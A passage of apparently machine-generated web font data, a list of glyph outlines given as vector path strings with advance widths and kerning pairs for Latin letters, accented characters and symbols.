220v127,0,187,93,187,220v0,127,-59,221,-187,221v-126,0,-184,-94,-184,-221xm58,36v-3,147,160,186,294,149v88,-24,129,-100,129,-212r0,-487r-38,0v-2,34,4,77,-2,107v-29,-71,-91,-119,-186,-119v-148,0,-222,105,-222,253v0,152,69,252,222,254v98,2,151,-51,188,-117r0,118v-2,116,-62,181,-183,181v-94,0,-155,-40,-164,-127r-38,0xm133,-721v1,106,152,159,227,85v21,-20,40,-50,44,-85r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":537},{"d":"251,-367r-268,367r52,0r243,-334r242,334r53,0r-266,-367r252,-347r-50,0r-231,314r-226,-314r-51,0","w":556},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714xm363,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":678},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3xm201,-611r0,-103r-44,0r0,103r44,0xm353,-611r0,-103r-44,0r0,103r44,0","w":500},{"d":"103,0r0,-514r-38,0r0,514r38,0xm168,-647r0,-33r-168,0r0,33r168,0","w":168},{"d":"63,0r44,0r0,-252r148,-135r323,387r55,0r-346,-417r326,-297r-57,0r-449,411r0,-411r-44,0r0,714","w":613},{"d":"282,-669v81,-3,138,69,100,145v-25,50,-75,83,-120,112v-33,-51,-92,-88,-92,-167v0,-59,51,-88,112,-90xm255,-21v-121,3,-213,-101,-158,-215v29,-61,95,-94,152,-130r184,229v-28,58,-88,114,-178,116xm255,12v96,0,164,-53,203,-118r87,106r51,0r-116,-143v18,-43,33,-95,36,-151r-38,0v0,45,-11,85,-24,119r-170,-209v65,-49,148,-85,148,-195v0,-84,-66,-123,-150,-123v-99,0,-175,72,-141,176v19,53,56,92,88,132v-81,54,-186,95,-186,224v0,124,87,182,212,182","w":593},{"d":"71,-273v0,-124,58,-220,184,-220v127,0,187,93,187,220v0,127,-59,221,-187,221v-126,0,-184,-94,-184,-221xm58,36v-3,147,160,186,294,149v88,-24,129,-100,129,-212r0,-487r-38,0v-2,34,4,77,-2,107v-29,-71,-91,-119,-186,-119v-148,0,-222,105,-222,253v0,152,69,252,222,254v98,2,151,-51,188,-117r0,118v-2,116,-62,181,-183,181v-94,0,-155,-40,-164,-127r-38,0","w":537},{"d":"278,-359v115,0,201,45,201,161v0,120,-82,177,-201,177v-119,0,-201,-57,-201,-177v0,-116,86,-161,201,-161xm278,-702v-122,0,-213,48,-213,173v0,84,50,138,127,151r0,2v-92,9,-155,78,-153,178v2,143,96,210,239,210v143,0,236,-67,239,-210v3,-102,-66,-166,-153,-180v77,-13,127,-67,127,-151v0,-125,-91,-173,-213,-173xm278,-669v101,0,175,38,175,140v0,98,-77,137,-175,137v-98,0,-175,-39,-175,-137v0,-102,74,-140,175,-140","w":556},{"d":"204,0v24,-299,143,-488,297,-652r0,-38r-445,0r0,33r407,0v-164,177,-280,357,-303,657r44,0","w":556},{"d":"237,-676r0,676r44,0r0,-676r252,0r0,-38r-547,0r0,38r251,0xm222,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25"},{"d":"-52,-721v1,106,153,159,228,85v21,-20,39,-50,43,-85r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":167},{"d":"481,-220v0,119,-75,199,-193,199v-120,0,-195,-79,-195,-199v0,-121,74,-203,195,-203v120,0,193,84,193,203xm296,-669v101,0,155,62,173,149r38,0v-11,-112,-91,-182,-211,-182v-206,0,-254,184,-254,391v0,184,60,323,246,323v142,0,231,-90,231,-232v0,-144,-87,-236,-231,-236v-110,0,-174,65,-206,148v-3,-171,35,-361,214,-361","w":556},{"d":"28,17r318,-748r-41,0r-318,748r41,0","w":333},{"d":"103,0r0,-514r-38,0r0,514r38,0xm103,-611r0,-103r-38,0r0,103r38,0","w":168},{"d":"250,-717v-84,-17,-158,12,-158,97r0,106r-92,0r0,33r92,0r0,481r38,0r0,-481r107,0r0,-33r-107,0r0,-103v-4,-71,57,-80,120,-67r0,-33xm286,-611r38,0r0,-103r-38,0r0,103xm286,0r38,0r0,-514r-38,0r0,514","w":389},{"d":"187,126v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33xm61,126v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33","w":315},{"d":"237,-676r0,676r44,0r0,-676r252,0r0,-38r-547,0r0,38r251,0","k":{"\u00fd":92,"\u00fc":92,"\u00fa":92,"\u00f6":92,"\u00f4":92,"\u00f3":92,"\u00ee":14,"\u00ed":14,"\u00eb":92,"\u00e9":92,"\u00e4":92,"\u00e2":92,"\u00e1":92,"\u00c4":50,"\u00c2":50,"\u00c1":50,"\ue001":92,"y":92,"w":92,"u":92,"s":92,"r":92,"o":92,"i":14,"e":92,"c":92,"a":92,"A":50,";":87,":":87,".":111,"-":111,",":111}},{"d":"280,-526v-98,1,-154,53,-186,122r0,-310r-38,0r0,714r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208"},{"d":"396,-188v-75,58,-168,-5,-163,-99v5,-101,52,-188,115,-234v24,-17,49,-26,77,-26v150,0,81,237,27,303v-18,21,-36,40,-56,56xm536,-170v-32,3,-45,-28,-34,-62r107,-328r-41,0v-9,23,-13,51,-25,71v-10,-89,-132,-114,-207,-64v-79,53,-141,147,-141,271v0,84,44,147,128,150v64,2,105,-33,136,-71v0,81,86,81,145,47v107,-63,195,-236,124,-389v-51,-110,-157,-186,-313,-186v-173,0,-282,102,-339,227v-67,147,-4,333,77,411v78,76,215,137,361,97v100,-28,178,-88,224,-172r-44,0v-66,111,-236,196,-398,127v-117,-50,-212,-151,-212,-312v0,-159,91,-263,204,-317v113,-55,263,-15,334,47v67,59,121,172,78,287v-29,77,-73,158,-164,166","w":800},{"d":"538,-74v-64,56,-202,67,-292,26v-135,-62,-210,-256,-151,-439v38,-117,125,-206,276,-206v195,0,295,140,295,336v0,110,-39,201,-98,258r-115,-83r-23,31xm228,-12v107,50,271,31,345,-36r118,85r23,-31r-111,-80v95,-81,137,-276,84,-430v-45,-132,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,171,76,289,197,345","w":741},{"d":"108,-528v77,-8,141,-41,185,-88r0,616r38,0r0,-690r-34,0v-38,66,-104,116,-189,129r0,33","w":556},{"d":"71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-260,194,-214,378v27,107,129,181,271,154v-49,32,-92,60,-99,126v-8,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-55,1,-54,-74,-25,-111v51,-66,155,-92,184,-182v5,-17,11,-35,14,-56r-38,0"},{"d":"181,-121r0,-49r-85,-102r85,-100r0,-51r-114,131r0,40xm309,-121r0,-49r-85,-102r85,-100r0,-51r-114,131r0,40","w":389},{"d":"274,-463v-78,0,-136,33,-171,83r-2,-2r59,-275r319,0r0,-33r-349,0r-72,357r39,0v40,-57,88,-97,177,-97v120,0,196,80,196,202v0,123,-73,207,-196,207v-120,0,-196,-69,-199,-190r-38,0v-2,146,96,223,237,223v147,0,234,-94,234,-240v0,-145,-89,-235,-234,-235","w":556},{"d":"268,-526v-157,0,-236,112,-236,269v0,157,79,269,236,269v157,0,236,-112,236,-269v0,-157,-79,-269,-236,-269xm268,-21v-134,0,-198,-103,-198,-236v0,-133,64,-236,198,-236v134,0,198,103,198,236v0,133,-64,236,-198,236xm390,-647r0,-33r-242,0r0,33r242,0","w":537},{"d":"287,-336r-258,-378r-50,0r285,415r0,299r44,0r0,-299r287,-415r-49,0xm204,-764r37,0r134,-140r-51,0","w":574,"k":{"v":18,"u":37,"q":74,"p":55,"o":74,"e":74,"a":74,"A":55,";":55,":":55,".":116,"-":98,",":116}},{"d":"583,-358v0,201,-96,320,-284,320r-192,0r0,-638r183,0v200,0,294,112,293,318xm627,-358v0,-221,-102,-356,-330,-356r-234,0r0,714r232,0v223,-3,332,-137,332,-358","w":667},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm325,-784r0,-103r-44,0r0,103r44,0","w":560},{"d":"543,-527v0,112,-70,164,-182,164r-254,0r0,-313r254,0v106,2,182,43,182,149xm587,-530v0,-135,-93,-184,-226,-184r-298,0r0,714r44,0r0,-325r254,0v144,-6,171,85,171,233v0,36,2,69,16,92r49,0v-23,-30,-21,-84,-21,-136v0,-118,-33,-199,-142,-209r0,-2v90,-13,153,-83,153,-183xm258,-764r37,0r134,-140r-51,0","w":630},{"d":"269,-493v99,0,164,46,174,138r38,0v-12,-114,-90,-171,-212,-171v-156,0,-231,108,-236,264v-6,188,125,318,315,261v77,-23,125,-89,138,-180r-38,0v-16,94,-74,160,-179,160v-140,0,-198,-100,-198,-241v0,-131,66,-231,198,-231"},{"d":"65,-714r0,714r38,0r0,-714r-38,0xm57,-764r37,0r134,-140r-51,0","w":168},{"d":"283,-253r0,-38r-214,0r0,38r214,0","w":352},{"d":"444,-174v-12,117,-151,191,-268,134v-69,-34,-106,-111,-105,-212r415,0v4,-162,-67,-274,-226,-274v-189,0,-263,194,-214,378v25,94,95,160,214,160v128,0,204,-71,222,-186r-38,0xm71,-285v7,-137,123,-255,267,-191v67,29,106,99,110,191r-377,0xm280,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0"},{"d":"414,-690r-31,220r-169,0r31,-220r-33,0r-31,220r-123,0r0,33r118,0r-24,173r-122,0r0,33r117,0r-32,231r33,0r32,-231r169,0r-32,231r33,0r32,-231r116,0r0,-33r-111,0r24,-173r115,0r0,-33r-110,0r31,-220r-33,0xm209,-437r169,0r-24,173r-169,0","w":556},{"d":"164,0r0,-103r-51,0r0,103r51,0","w":278},{"d":"452,-258v0,133,-57,237,-191,237v-136,0,-191,-101,-191,-237v0,-133,58,-235,192,-235v132,0,190,104,190,235xm261,12v101,0,161,-55,192,-127r0,299r38,0r0,-698r-38,0v-2,35,4,79,-2,110v-39,-74,-94,-122,-197,-122v-155,0,-222,114,-222,268v0,159,71,270,229,270","w":556},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714xm221,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":500},{"d":"471,-352r0,-38r-364,0r0,-286r404,0r0,-38r-448,0r0,714r44,0r0,-352r364,0","w":514,"k":{"\u00c4":37,"\u00c2":37,"\u00c1":37,"A":37,".":116,",":116}},{"d":"-34,183v97,12,137,-37,137,-128r0,-569r-38,0r0,566v5,73,-26,111,-99,98r0,33xm103,-611r0,-103r-38,0r0,103r38,0","w":168},{"d":"250,-717v-84,-17,-158,12,-158,97r0,106r-92,0r0,33r92,0r0,481r38,0r0,-481r107,0r0,-33r-107,0r0,-103v-4,-71,57,-80,120,-67r0,-33","w":241},{"d":"452,-256v0,131,-58,235,-190,235v-135,0,-192,-102,-192,-235v0,-135,55,-237,191,-237v134,0,191,104,191,237xm254,12v105,2,156,-52,199,-122r0,110r38,0r0,-714r-38,0r0,315r-2,0v-27,-76,-91,-127,-190,-127v-158,0,-229,111,-229,270v0,154,67,265,222,268","w":556},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3xm115,-721v1,106,152,159,227,85v21,-20,40,-50,44,-85r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":500},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm458,-820r0,-33r-242,0r0,33r242,0","w":672},{"d":"526,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25xm452,-256v0,131,-58,235,-190,235v-135,0,-192,-102,-192,-235v0,-135,55,-237,191,-237v134,0,191,104,191,237xm254,12v105,2,156,-52,199,-122r0,110r38,0r0,-714r-38,0r0,315r-2,0v-27,-76,-91,-127,-190,-127v-158,0,-229,111,-229,270v0,154,67,265,222,268","w":574},{"d":"176,-281v0,-177,-56,-331,-129,-450r-34,0v75,122,125,269,125,450v0,185,-53,339,-128,465r35,0v74,-125,131,-282,131,-465","w":241},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0","w":593,"k":{"\u00fd":18,"\u00dd":37,"y":18,"w":18,"v":18,"Y":37,"W":25,"V":31,"T":50}},{"d":"66,-518v4,119,85,188,207,194r0,470r38,0r0,-827r157,0r0,827r38,0r0,-860r-217,0v-136,0,-227,63,-223,196","w":600},{"d":"139,-371v-27,0,-54,27,-54,54v0,27,26,55,54,55v28,0,55,-27,55,-55v0,-28,-28,-54,-55,-54","w":278},{"d":"554,-200v1,113,-87,163,-205,162r-242,0r0,-314v192,7,445,-45,447,152xm598,-200v2,-109,-78,-160,-163,-177v80,-14,139,-63,139,-152v0,-127,-88,-185,-225,-185r-286,0r0,714r286,0v145,-3,246,-58,249,-200xm530,-537v0,97,-73,147,-181,147r-242,0r0,-286v179,8,423,-47,423,139","w":630},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,223,117,374,340,374v181,0,276,-127,299,-295r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206","w":704},{"d":"283,-253r0,-38r-214,0r0,38r214,0","w":352},{"d":"103,0r0,-514r-38,0r0,514r38,0xm63,-731r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":168},{"d":"63,0r44,0r0,-660r2,0r454,660r52,0r0,-714r-44,0r0,655r-2,0r-451,-655r-55,0r0,714xm282,-764r37,0r134,-140r-51,0","w":678},{"d":"63,-714r0,409r-85,51r0,38r85,-53r0,269r449,0r0,-38r-405,0r0,-258r235,-142r0,-36r-235,143r0,-383r-44,0","w":500},{"d":"134,0v0,39,-7,79,-34,93r0,33v75,-25,64,-132,64,-229r-51,0r0,103r21,0xm113,-514r0,103r51,0r0,-103r-51,0","w":278},{"d":"500,125r0,-50r-500,0r0,50r500,0","w":500},{"d":"376,-693v135,0,220,74,243,192r44,0v-28,-137,-119,-230,-287,-230v-223,0,-340,151,-340,374v0,212,108,349,304,372r-44,60r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r33,-39v141,-1,225,-78,273,-177v17,-36,27,-75,31,-118r-44,0v-10,114,-69,202,-157,236v-263,102,-462,-164,-374,-445v37,-118,125,-206,276,-206","w":704},{"d":"300,-693v133,0,221,56,229,183r44,0v-9,-154,-113,-221,-273,-221v-132,0,-240,56,-240,190v0,242,349,137,466,283v15,18,21,44,21,74v-3,116,-94,163,-207,163v-151,0,-263,-58,-257,-215r-44,0v0,181,122,253,301,253v138,0,251,-60,251,-201v0,-213,-264,-173,-411,-244v-43,-20,-77,-52,-76,-113v2,-110,89,-152,196,-152","w":630},{"d":"80,-121r114,-131r0,-40r-114,-131r0,51r85,100r-85,102r0,49xm208,-121r114,-131r0,-40r-114,-131r0,51r85,100r-85,102r0,49","w":389},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v5,116,77,173,189,182r-47,64r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53v0,-61,-63,-88,-112,-64r-2,-2r38,-45v101,-5,185,-38,187,-141v3,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109","w":481},{"d":"113,-514r0,103r51,0r0,-103r-51,0xm164,0r0,-103r-51,0r0,103r51,0","w":278},{"d":"200,0r49,0r193,-676r2,0r196,676r50,0r205,-714r-47,0r-183,667r-2,0r-192,-667r-55,0r-189,667r-2,0r-186,-667r-45,0","w":889,"k":{"\u00f6":18,"\u00f4":18,"\u00f3":18,"\u00ee":-24,"\u00ed":-24,"\u00eb":18,"\u00e9":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"\u00c4":6,"\u00c2":6,"\u00c1":6,"o":18,"i":-24,"e":18,"a":18,"A":6,";":18,":":18,".":55,"-":37,",":55}},{"w":278},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm161,-894v1,106,152,158,227,84v21,-20,40,-49,44,-84r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":593},{"d":"55,-33r346,-445r0,-36r-365,0r0,33r318,0r-345,445r0,36r408,0r0,-33r-362,0xm243,-611r0,-103r-44,0r0,103r44,0","w":426},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208xm207,-591r37,0r134,-140r-51,0"},{"d":"294,-517v-99,0,-170,44,-197,117r-3,0r0,-114r-38,0r0,514r38,0r0,-281v0,-105,57,-168,132,-192v25,-8,48,-9,68,-6r0,-38","w":278,"k":{"\u00fd":-18,"y":-18,"v":-18,".":74,"-":55,",":74}},{"d":"188,-591r37,0r134,-140r-51,0xm205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"97,-591r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":167},{"d":"63,0r44,0r0,-714r-44,0r0,714xm65,-904r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":170},{"d":"281,-271r-233,0r0,38r233,0r0,233r38,0r0,-233r233,0r0,-38r-233,0r0,-233r-38,0r0,233","w":600},{"d":"28,-676r453,0r-482,638r0,38r539,0r0,-38r-493,0r484,-638r0,-38r-501,0r0,38xm290,-784r0,-103r-44,0r0,103r44,0","w":537},{"d":"139,-371v-27,0,-54,27,-54,54v0,27,26,55,54,55v28,0,55,-27,55,-55v0,-28,-28,-54,-55,-54","w":278},{"d":"225,-731r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0xm205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-3,62,7,105,69,102v12,0,21,-2,31,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"374,-158v0,100,51,172,153,170v102,-2,151,-68,151,-170v0,-101,-51,-168,-151,-168v-99,0,-153,68,-153,168xm640,-158v0,80,-36,137,-115,137v-82,0,-112,-56,-113,-137v0,-75,37,-137,113,-135v78,2,115,57,115,135xm730,-158v0,100,50,172,152,170v102,-3,152,-68,152,-170v0,-100,-52,-168,-152,-168v-99,0,-152,69,-152,168xm996,-158v0,79,-35,137,-114,137v-82,0,-113,-56,-114,-137v-1,-75,38,-137,114,-135v77,2,114,58,114,135xm344,-535v0,-100,-51,-167,-151,-167v-99,0,-153,68,-153,167v0,100,51,173,153,171v101,-2,151,-69,151,-171xm78,-535v-1,-75,38,-136,114,-134v78,2,114,57,114,134v0,79,-35,138,-114,138v-82,0,-113,-57,-114,-138xm105,24r40,0r465,-738r-40,0","w":1074},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm161,-894v1,106,152,158,227,84v21,-20,40,-49,44,-84r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":593},{"d":"-19,-591r134,-140r-51,0r-120,140r37,0xm139,-591r134,-140r-51,0r-120,140r37,0","w":167},{"d":"46,132v3,-72,48,-93,90,-133r-24,0v-54,33,-102,63,-110,133v-9,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43","w":167},{"d":"65,0r38,0r0,-714r-38,0r0,714xm138,-514v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":185},{"d":"280,-526v-98,1,-154,53,-186,122r0,-110r-38,0r0,514r38,0r0,-278v3,-127,61,-212,185,-215v106,-3,147,67,146,168r0,325r38,0r0,-318v3,-131,-51,-209,-183,-208"},{"d":"183,122v0,-61,-63,-88,-112,-64r-2,-2r48,-57r-34,0r-56,76r16,13v35,-19,103,-17,102,34v-2,66,-101,49,-143,29r-11,24v54,31,192,38,192,-53","w":167},{"d":"48,-137r173,0r-69,128r33,18r78,-146r289,0r0,-38r-269,0r83,-156r186,0r0,-38r-166,0r66,-123r-33,-18r-75,141r-296,0r0,38r276,0r-83,156r-193,0r0,38","w":600},{"d":"244,-21v-101,0,-161,-54,-170,-150r-38,0v6,122,84,183,208,183v107,0,199,-34,201,-142v4,-186,-245,-115,-338,-214v-11,-12,-15,-29,-15,-50v0,-75,71,-99,148,-99v91,0,151,39,152,131r38,0v-1,-115,-75,-164,-190,-164v-100,0,-186,32,-186,132v0,182,249,110,338,211v11,13,15,31,15,53v-2,85,-79,109,-163,109xm187,-591r37,0r134,-140r-51,0","w":481},{"d":"275,-714r-287,714r47,0r91,-229r342,0r90,229r47,0r-282,-714r-48,0xm140,-267r159,-404r2,0r153,404r-314,0xm239,-784r0,-103r-44,0r0,103r44,0xm397,-784r0,-103r-44,0r0,103r44,0","w":593,"k":{"y":18,"w":18,"v":18,"Y":37,"W":25,"V":31,"T":50}},{"d":"28,-676r453,0r-482,638r0,38r539,0r0,-38r-493,0r484,-638r0,-38r-501,0r0,38xm221,-764r37,0r134,-140r-51,0","w":537},{"d":"373,17v140,-1,230,-68,272,-169r0,152r38,0r0,-350r-301,0r0,38r263,0v3,182,-93,287,-270,291v-241,5,-340,-230,-275,-461v34,-121,121,-211,275,-211v139,0,224,85,254,200r42,0v-28,-145,-130,-238,-297,-238v-173,0,-269,101,-314,233v-50,144,-11,327,64,407v57,61,136,109,249,108xm334,240v68,-19,59,-114,59,-200r-44,0r0,93r20,0v-1,36,-7,72,-35,82r0,25","w":741},{"d":"83,-485r38,0r0,-229r-38,0r0,229","w":204},{"d":"287,-669v126,-4,210,117,153,233v-89,182,-366,191,-394,436r460,0r0,-38r-412,0v21,-113,128,-154,207,-212v87,-65,194,-121,194,-263v0,-128,-87,-189,-214,-189v-148,0,-211,91,-218,245r38,0v3,-127,59,-209,186,-212","w":556},{"d":"552,-233r0,-38r-504,0r0,38r504,0xm301,-504v-28,0,-51,24,-51,52v0,27,24,51,51,51v27,0,52,-24,52,-51v0,-28,-24,-52,-52,-52xm301,-103v-28,0,-51,24,-51,52v0,27,24,51,51,51v27,0,52,-24,52,-51v0,-28,-24,-52,-52,-52","w":600},{"d":"467,-782r-34,0r-202,950r-173,-360r-73,36r13,28r44,-21r178,366r32,0","w":463},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm244,-764r37,0r134,-140r-51,0","w":672},{"d":"546,-786r-497,0r0,33r324,464r-338,471r0,32r523,0r0,-35r-480,0r339,-468r-322,-462r451,0r0,-35","w":600},{"d":"103,0r0,-514r-38,0r0,514r38,0xm57,-591r37,0r134,-140r-51,0","w":168},{"d":"103,0r0,-514r-38,0r0,514r38,0","w":168},{"w":278},{"d":"331,-21v-163,0,-224,-108,-224,-265r0,-428r-44,0r0,428v-1,187,78,303,268,303v195,1,277,-112,278,-303r0,-428r-44,0r0,428v0,167,-65,265,-234,265xm279,-784r0,-103r-44,0r0,103r44,0xm437,-784r0,-103r-44,0r0,103r44,0","w":672},{"d":"63,0r449,0r0,-38r-405,0r0,-676r-44,0r0,714","w":500,"k":{"\u00fd":55,"\u00dd":111,"y":55,"Y":111,"W":74,"V":92,"T":92}},{"d":"63,0r44,0r0,-714r-44,0r0,714xm26,-764r37,0r134,-140r-51,0","w":170},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm278,-764r37,0r134,-140r-51,0","w":741},{"d":"315,-747r-30,0r-169,391r169,391r30,0r169,-391xm300,-10r-147,-346r147,-346r147,346","w":600},{"d":"61,126v75,-25,64,-132,64,-229r-51,0r0,103r21,0v0,39,-7,79,-34,93r0,33","w":204},{"d":"48,8r504,-234r0,-52r-504,-236r0,42r471,220r-471,218r0,42","w":600},{"d":"95,-559v0,-65,40,-110,105,-110v64,0,105,45,105,110v0,65,-40,110,-105,110v-66,0,-105,-45,-105,-110xm57,-559v0,86,57,143,143,143v86,0,143,-57,143,-143v0,-86,-57,-143,-143,-143v-86,0,-143,57,-143,143","w":400},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm324,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":560},{"d":"141,0r51,0r0,-103r-51,0r0,103xm474,0r51,0r0,-103r-51,0r0,103xm807,0r51,0r0,-103r-51,0r0,103","w":1000},{"d":"107,-38r0,-314r410,0r0,-38r-410,0r0,-286r436,0r0,-38r-480,0r0,714r485,0r0,-38r-441,0xm246,-784r0,-103r-44,0r0,103r44,0xm404,-784r0,-103r-44,0r0,103r44,0","w":560},{"d":"583,-358v0,201,-96,320,-284,320r-192,0r0,-638r183,0v200,0,294,112,293,318xm627,-358v0,-221,-102,-356,-330,-356r-234,0r0,714r232,0v223,-3,332,-137,332,-358xm325,-764r116,-140r-38,0r-98,115r-97,-115r-38,0r115,140r40,0","w":667},{"d":"552,-514r-504,234r0,52r504,236r0,-42r-471,-220r471,-218r0,-42","w":600},{"d":"485,-256v0,136,-58,235,-193,235v-138,0,-188,-98,-188,-235v0,-135,53,-237,188,-237v136,0,193,103,193,237xm292,-526v-103,-2,-158,61,-189,130r0,-118r-38,0r0,698r38,0r0,-291r2,0v26,77,92,119,187,119v161,0,231,-107,231,-268v0,-157,-73,-267,-231,-270","w":556},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-20v12,164,-36,269,-192,271xm469,-33v-33,1,-34,-30,-34,-62r0,-297v10,-156,-233,-163,-321,-92v-34,28,-52,71,-55,128r38,0v4,-88,66,-137,158,-137v102,0,167,53,139,151v-26,89,-215,31,-300,90v-35,25,-63,59,-62,119v0,105,69,144,172,145v100,1,159,-49,193,-114v-1,48,0,90,41,98v-54,34,-101,65,-109,136v-9,78,95,94,144,56v15,-13,27,-28,34,-45r-25,-8v-16,25,-27,39,-62,40v-21,0,-49,-19,-47,-43v3,-71,46,-92,87,-132v14,0,26,-1,37,-4r0,-32v-12,2,-21,3,-28,3","w":500},{"d":"141,0r51,0r0,-103r-51,0r0,103xm474,0r51,0r0,-103r-51,0r0,103xm807,0r51,0r0,-103r-51,0r0,103","w":1000},{"d":"371,17v276,0,394,-255,316,-521v-39,-134,-144,-227,-316,-227v-223,0,-340,151,-340,374v0,223,117,374,340,374xm371,-21v-242,0,-343,-231,-276,-466v34,-119,125,-206,276,-206v236,0,344,235,275,466v-35,118,-124,206,-275,206xm350,-904r-115,140r38,0r97,-115r98,115r38,0r-116,-140r-40,0","w":741},{"d":"-52,-721v1,106,153,159,228,85v21,-20,39,-50,43,-85r-33,0v-6,46,-47,87,-99,87v-62,0,-92,-37,-106,-87r-33,0","w":167},{"d":"205,-21v-81,1,-133,-42,-135,-112v-3,-143,179,-109,296,-139v13,-4,24,-11,31,-2